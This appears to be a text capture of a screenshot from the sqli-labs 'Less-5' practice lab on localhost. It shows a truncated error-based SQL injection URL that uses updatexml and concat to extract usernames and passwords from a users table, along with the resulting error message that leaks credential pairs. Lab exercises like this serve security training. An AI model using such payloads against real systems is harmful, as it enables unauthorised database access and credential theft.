 localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,'^',password),63,31) from use
Welcome Dhakkan
XPATH syntax error: '~pid^stupidity,superman^genious,'
SQLI DUMB SERIES-5